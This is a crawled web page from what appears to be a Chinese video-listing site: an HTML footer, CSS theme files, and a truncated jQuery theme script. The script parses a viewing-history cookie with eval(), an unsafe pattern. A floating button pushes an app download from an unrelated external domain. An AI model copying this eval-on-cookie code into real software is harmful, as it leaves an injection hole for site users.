								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/17658.html"  title="大烟山之恋：国家公园浪漫史">
						<span class="badge">8</span>
						大烟山之恋：国家公园					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/108004.html"  title="失宠于上帝的孩子们">
						<span class="badge">9</span>
						失宠于上帝的孩子们					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/96872.html"  title="请爱我的女朋友">
						<span class="badge">10</span>
						请爱我的女朋友					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/103577.html"  title="结局X">
						<span class="badge">11</span>
						结局X					</a>
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="https://www.merzouga-experience.com/shownews/73032.html"  title="福冈恋爱白书11">
						<span class="badge">12</span>
						福冈恋爱白书11					</a>
				</li>
							</ul>
		</div>
	</div>
</div>

<!-- 列表 -->

			<div class="myui-panel myui-panel-bg  clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					友情链接
				</h3>
			</div>
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
				    <li><a class="text-muted" href="/" title="华策影视" target="_blank">华策影视</a>
				    </li>
				    
				</ul>
			</div>
		</div>
	</div>
</div>


		</div>
	</div>

<script type="text/javascript">Myui.Other.Topbg($("#index-hot").outerHeight()+110);</script>
<div class="container">
    <div class="row">
        <div class="stui-foot clearfix">
            <div class="col-pd text-center hidden-xs">Copyright<span class="fontArial"></span> 2009-2025
                www.merzouga-experience.com Inc. All Rights Reserved. <a href="/" target="_blank">[华策影视]</a><br>
                <!--<a href="/sitemap.xml">网站地图</a>-->
            </div>
            <p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
            <p class="text-muted text-center visible-xs">Copyright ©2025</p>
            <p class="text-muted text-center visible-xs">
                <!--<a href="/sitemap.xml">网站地图</a>-->
                <div style="text-align:center;">
            				<a href="/rss/baidu.xml" target="_blank">百度</a>
            				<span> - </span>
            				<a href="/rss/sm.xml" target="_blank">神马</a>
            				<span> - </span>
            				<a href="/rss/sogou.xml" target="_blank">搜狗</a>
            				<span> - </span>
            				<a href="/rss/so.xml" target="_blank">奇虎</a>
            				<span> - </span>
            				<a href="/rss/bing.xml" target="_blank">必应</a>
            				<span> - </span>
            				<a href="/rss/byte.xml" target="_blank">字节</a>
            				<span> - </span>
            				<a href="/rss/360.xml" target="_blank">360</a>
            	</div>
            </p>
        </div>
    </div>
</div>
<ul class="stui-extra clearfix">
    <li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i
                class="icon iconfont icon-less"></i></a></li>
    <li class="hidden-xs"><a class="copylink" href="javascript:;"><i class="icon iconfont icon-share"></i></a></li>
    <li class="visible-xs"><a class="open-share" href="javascript:;"><i class="icon iconfont icon-share"></i></a>
    </li>
    <li class="hidden-xs"><span><i class="icon iconfont icon-qrcode"></i></span>
        <div class="sideslip">
            <div class="col-pd text-center">
                <p id="qrcode"></p>
                <p class="margin-0">扫码用手机访问</p>
            </div>
        </div>
    </li>
    <li><a href="https://merzouga-experience.com/?tourmaster-register&redirect=5682"><i class="icon iconfont icon-comments"></i></a></li>
</ul>
<a href="https://58ys201.com" target="_blank" rel="nofollow">
    <div class="download_but theme2">
        <svg t="1765790894186" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="17832" width="30" height="30"><path d="M532.48 81.92a450.56 450.56 0 1 0 450.56 450.56A450.56 450.56 0 0 0 532.48 81.92z m0 740.147L271.974 561.562l55.706-58.164 163.84 163.84V286.72h81.92v378.47l163.84-163.84 57.754 57.754z" fill="#0000FF" p-id="17833"></path><path d="M491.52 40.96a450.56 450.56 0 1 0 450.56 450.56A450.56 450.56 0 0 0 491.52 40.96z m0 740.147L231.014 520.602l55.706-58.164 163.84 163.84V245.76h81.92v378.47l163.84-163.84 57.754 57.754z" fill="#FF0000" p-id="17834"></path></svg>        <a href="https://58ys201.com" target="_blank" rel="nofollow">下载APP</a>
    </div>
</a>
<style>
    @media (min-width: 751px){
        .download_but{
            padding-bottom: 7px;
            border-radius: 5px;
            width: 50px;
            position: fixed;
            right: 60px;
            bottom: 310px;
            z-index: 999;
            animation: title_but 1s infinite alternate;
            background: #fff;
            box-shadow: 0 0 10px rgba(0,0,0,.2);
        }
        .download_but svg{
            width: 100%;
            display: block;
            margin: auto;
        }
        .download_but a{
            display: block;
            margin:5px auto 0;
            text-align: center;
        }
    }
    @media (max-width: 750px){
        .download_but{
            width: 42px;
            position: fixed;
            right: 15px;
            bottom: 146px;
            z-index: 999;
            animation: title_but 1s infinite alternate;
            background: #0c0d0f;
            padding: 5px 5px;
            border-radius: 6px;
            background: #fff;
            box-shadow: 0 0 10px rgba(0,0,0,.2);
        }
        .download_but svg{
            width: 100%;
            display: block;
            margin: auto;
        }
        .download_but a{
            display: block;
            margin:5px auto 0;
            text-align: center;
            font-size: 14px;
        }
    }
</style>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.merzouga-experience.com/template/default6/templets/default/images/css/mytheme-color3.css?v=1.0
body_size: 1372
content:
@charset "utf-8";

/* style */
.myui-panel,.myui-panel-box{ padding: 10px;}
.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: -10px;}

/* all  */
body{ background: #f8f8f8; color: #666;}

/* text */
a,h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: #333;}
a:hover{ color: cornflowerblue;}
a.disabled{ cursor: not-allowed; opacity: 0.6;}
.text-333{ color: #333;}
.text-muted{ color: #999;}
.text-red{ color: red;}
.text-link{ color: blue;}
.text-fff{ color: #fff;}

/* form */
.form-control{ background-color:#F5F5F5; color: #999999; border: 1px solid #eee;}
.form-control:focus{ border-color:#ff9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* btn */
.btn-default{ background-color: #eee; color: #333; background: linear-gradient(to right,#eeeeee 0,#f6f6f6 100%); box-shadow: 0 5px 10px rgba(246,246,246,.25);}
.btn-warm{ background-color: #ff9900; background: linear-gradient(to right,#ff9900 0,#ff9f16 100%); box-shadow: 0 5px 10px rgba(255,111,0,.25);}
.btn-primary{ background-color: #4fb1f7; background: linear-gradient(to right,#4fb1f7 0,#6bb8ee 100%); box-shadow: 0 5px 10px rgba(107,184,238,.25);}
.btn-danger{ background-color: #fc000c; background: linear-gradient(to right,#fc000c 0,#f9444d 100%); box-shadow: 0 5px 10px rgba(249,68,77,.25);}
.btn-info{ background-color: #5bc0de; background: linear-gradient(to right,#5bc0de 0,#7cc1d6 100%); box-shadow: 0 5px 10px rgba(124,193,214,.25);}
.btn-gray{ background-color: #282828; color: #ddd; background: linear-gradient(to right,#282828 0,#3b3b3b 100%); box-shadow: 0 5px 10px rgba(59,59,59,.25);}
.btn-warm,.btn-primary,.btn-danger,.btn-info{  color: #fff;}
.btn-warm:hover,.btn-primary:hover,.btn-danger:hover,.btn-info:hover,.btn-gray:hover{ color: #fff;}
.btn.disabled{ cursor: not-allowed; opacity: 0.6;}

/* border */
.border{ border-color: #eee;}
.border-primary{ border-color: #4fb1f7;}
.border-danger{ border-color: red;}
.border-info{ border-color: #5bc0de;}

/* line */
.spot{ border-color: #ff9900;}
.split-line{ background-color: #eee;}
.top-line:before,.bottom-line:after,.top-line-dot:before,.bottom-line-dot:before{ border-color: #eee;}

/* badge */
.badge{ background-color: #eee; color: #333;}
.badge-first{ background-color: #ff4a4a; color: #fff;}
.badge-second{ background-color: #ff7701; color: #fff;}
.badge-third{ background-color: #ffb400; color: #fff;}

/* dropdown */
.dropdown-box .item{ background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #fff;}
.pic-tag.active,.pic-tag-h{ background-color: #ff9900; color: #fff;}
.pic-text,.pic-title-bottom{ background-repeat: no-repeat; color: #fff;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #fff;}
.pic-title-top{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #fff;}

/* link */
.myui-link__pic li img{ display: block; padding: 2px 6px; border-radius: 4px; background-color: #fff;}

/* nav */
.nav li.active a{ border-color: #ff9900; color: #ff9900;}
.nav-tabs li .dropdown-box .item li a{ color: #333;}
.nav-tabs li .dropdown-box .item li.active a{ color: #ff9900;}

/* panel */
.myui-panel-bg,.myui-panel-bg2{background-color: #fff; box-shadow: 0 1px 3px rgba(0,0,0,.05);}

/* vodlist */
.myui-vodlist__bg{background-color: #f5f5f5;}
.myui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.myui-vodlist__text.striped .striped-head,.myui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* table */
.myui-table>thead>tr>th,.myui-table>tbody>tr>td, .myui-table>tbody>tr>th, .myui-table>tfoot>tr>td, .myui-table>tfoot>tr>th, .myui-table>thead>tr>td, .myui-table>thead>tr>th { border-color: #ddd;}

/* playlist */
.myui-content__list::-webkit-scrollbar,.myui-playdown__list::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.myui-content__list::-webkit-scrollbar-thumb,.myui-playdown__list::-webkit-scrollbar-thumb{background-color: #ccc;}

/* player */
.myui-player__video{ background-color: #000;}
.myui-player__operate > li > a{ color: #999;}

/* popup */
.popup{ background-color: #f8f8f8;}
.popup-head{ background-color: #fff;}

/* content */
.myui-content__detail .score .rating li .fa,.myui-content__detail .score .branch{ color: #ff9900;}

/* flickity */
.flickity-page-dots .dot{ background-color: #ff9900;}

/* carousel */
.carousel-indicators-dots li{ background-color: #ff9900;}
.carousel-indicators-text li.active .title{ color: red;}
.carousel-indicators-thumb li.active{ border: 3px solid #ff9900;}

/* extra */
.myui-extra li a{ background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.myui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #fff; }

/* autocomplete */
.autocomplete-suggestions{ background-color: #fff; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestion, .autocomplete-suggestions li,.autocomplete-suggestion, .autocomplete-suggestions li a{ color: #333;}
.autocomplete-suggestions li strong{ color: red;}

/* tabbar */
.myui-nav__tabbar{background-color: #f8f8f8; border-color: #eee;}
.myui-nav__tabbar .item .title{ color: #999;}

/* footer */
.myui-foot{ background-color: #f8f8f8;}

--- FILE ---
content_type: text/css
request_url: https://www.merzouga-experience.com/template/default6/statics/css/stui_default.css
body_size: 1807
content:
/*!
 * Edition v2.0 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* header */
.stui-header__top{position: relative; margin-bottom: 20px; background-color: #fff;}

/* header-logo */
.stui-header__logo{float:left;}
.stui-header__logo{ width: 282px; margin: 15px 0;}
.stui-header__logo .logo{display:block; width:282px; height:60px; background:url(../img/logo_max.png) no-repeat; background-position:50% 50%; background-size:cover;}

/* header-menu */
.stui-header__menu{position:relative; background-color: #0483B0; color: #fff;font-weight:bold;}
.stui-header__menu li{float:left;}
.stui-header__menu li a{display:inline-block; padding: 15px 25px; font-size:15px; color: #fff;font-weight:bold;}
.stui-header__menu li.active a,.stui-header__menu li a:hover{ background-color: #003e5d;font-weight:bold;}
.stui-header__menu .more{ position: absolute; top: 0; right: 0; padding: 15px 0; color: #fff;}

/* header-seacrh */
.stui-header__search{ float:left; position:relative; width: 380px; margin: 25px 30px 25px 50px; }
.stui-header__search .form-control{display:block; width:100%; height: 38px; padding: 0 45px 0 10px; font-size:12px; line-height: 25px; border-radius: 5px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height: 38px; border: 0; cursor: pointer; border: 0; background: none; color: #999;}

/* header-user */
.stui-header__user{float:right}
.stui-header__user > li{ float:left; position: relative; padding: 35px 0 10px; margin-left: 30px}
.stui-header__user > li .icon{ font-size: 24px; line-height: 24px; vertical-align: -2px; color: #999;}
.stui-header__user > li .dropdown{ display: none; position: absolute; z-index: 999; width: 240px; top: 100%; right: -15px; padding: 15px; font-size: 12px; color: #999; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2); border-radius: 4px; background-color: #fff; box-shadow: 0 2px 8px rgba(0,0,0,.2);}
.stui-header__user > li .dropdown:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top:-5px; right: 30px; background-color: #fff; border-top: 1px solid #eee; border-right: 1px solid #eee;}
.stui-header__user > li:hover .dropdown{ display: block;} 
.stui-header__user .dropdown li{ position: relative; padding: 10px 0;}
.stui-header__user .dropdown li:first-child{ margin-top: 10px;}
.stui-header__user .dropdown li:last-child{ padding-bottom: 0;}

/* media */
.stui-vodlist__media li .score{ position: relative;}
.stui-vodlist__media li .score .star{ display: inline-block; position: relative; top: 5px; width: 80px; height: 13px; background: url(../img/star_min1.png) 0 0 no-repeat;}
.stui-vodlist__media li .score .branch{ display: inline-block; font-size: 12px; color: red; vertical-align: -4px;}
.stui-vodlist__media li .score .star .star-cur{display: inline-block; background: url(../img/star_min.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}

/* content */
.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__thumb .v-thumb{width:190px}
.stui-content__thumb .w-thumb{width:300px}
.stui-content__detail{width:100%;padding:10px 20px;}
.stui-content__detail .title{margin: 0 0 10px; font-size: 24px; line-height:30px; font-weight: 700;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data li{float:left;margin-right:20px}
.stui-content__detail .desc{padding-left:42px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn .share{margin-top:5px}
.stui-content__detail .play-btn .btn{ margin-right: 10px;}

/* player */
.stui-player__video{ background-color: #000}
.stui-player__detail{ margin-top: 20px;}
.stui-player__detail .more-btn{ float: right; padding-top: 10px;}
.stui-player__detail .more-btn li{ display: inline-block; margin-left: 10px;}
.stui-player__detail .more-btn .btn{ padding: 6px 15px;}
.stui-player__detail .title{margin:0 0 10px}
.stui-player__detail .detail-content{padding-top:10px}
.stui-player__detail .desc{padding-left:42px}
.stui-player__detail .desc .left{margin-left:-42px}

/* autocomplete */
.autocomplete-suggestions{ padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.autocomplete-suggestions.active{position: absolute; z-index: 9999; top: 100%; width: 100%;}
.autocomplete-suggestion{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.autocomplete-suggestion:first-child{border-top:0}
.mac_results{ z-index: 9999; padding: 0 10px; margin-top: 5px; border-radius:4px; background-color: #FFFFFF; border:1px solid #EEEEEE; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.mac_results li{padding:10px 0; cursor:pointer; border-top: 1px solid #EEEEEE;}
.mac_results li:first-child{ border: 0;}


@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}
@media (max-width:1024px){

    /* header */
    .stui-header__top{ margin-bottom: 10px;}
	.stui-header__logo{margin:10px 0 10px}
	.stui-header__logo,.stui-header__logo .logo{ width:137px; height:30px;}
	.stui-header__logo .logo{width:137px;height:35px; background:url(../img/logo.png) no-repeat; background-position:50% 50%; background-size:cover;}
	.stui-header__search{ margin: 10px 0 10px 30px; width: 200px;}
	.stui-header__search .form-control{ height: 30px;}
	.stui-header__search .submit{ width: 30px; height: 30px;}
	.stui-header__menu ul{ overflow:hidden; white-space: nowrap;}
	.stui-header__menu li{ float: none; display: inline-block;}
	.stui-header__menu li a{ padding: 12px 15px; font-size: 14px; white-space:nowrap;}	
	.stui-header__user > li{ padding: 15px 0 10px; margin-right: 10px;}
	.stui-header__user > li .dropdown{ right: 0;}
	.stui-header__user > li .icon{ font-size: 18px; line-height: 18px;}
	.stui-header__menu li:hover .dropdown,.stui-header__user > li:hover .dropdown{ display: none;} 
}
@media (max-width:767px){

	/* header */ 
	.stui-header__logo{ margin-left:10px}
	.stui-header__search{ margin: 0; position:absolute; top: 10px; left: 150px; right:50px; width:auto;}	
	.stui-header__user{padding-right:10px}
	.stui-header__user > li{ padding: 14px 0; margin: 0;}
	.stui-header__user > li .dropdown:before{ right: 8px;}
	.stui-header__user > li .icon{ font-size: 24px; line-height: 24px;}
	
	/* content */
	.stui-content__thumb .v-thumb{width:115px}
	.stui-content__thumb .w-thumb{width:160px}
	.stui-content__detail{padding:0 10px}
	.stui-content__detail .title{ margin:0 0 8px; font-size:18px; line-height:18px; font-weight: 700;}
	.stui-content__detail .data{margin:0 0 8px;font-size:12px}
	.stui-content__detail .play-btn{margin:0;padding:0}	
	
	/* player */
	.stui-player__detail.detail .title{ margin-top: 10px; font-size: 16px;}
	.stui-player__detail{ margin-top: 0;}
	.stui-player__detail .title{ font-size:18px; font-weight: 700;}
	.stui-player__detail .more-btn{ margin-bottom: 10px;}
	.stui-player__detail .more-btn{ float: none; padding: 10px; background-color: #222; display: -webkit-box; display: -webkit-flex; display: flex;}
	.stui-player__detail .more-btn li{ margin: 0; padding: 0 5px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; text-align: center;}
	.stui-player__detail .more-btn .btn{ display: block; padding: 6px;}
		
	/* type */
	.stui-mobile__type li{padding:0 20px}
	.stui-mobile__type li a{display:block;padding:10px 0;text-align:center}		
	
	/* foot */
	.stui-foot{padding:20px 0}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.merzouga-experience.com/template/default6/templets/default/images/js/mytheme-ui.js?v=1.0
body_size: 5521
content:
var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 1,
				skip_invisible : false,
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						//MyTheme.Images.Lazyload();
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+shortUrl,
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Popbody': function(name,title,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: title,
					skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			$(".slideDown-btn").click(function() {
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
					MyTheme.Mobile.Nav.Init();
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
					MyTheme.Mobile.Nav.Init();
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
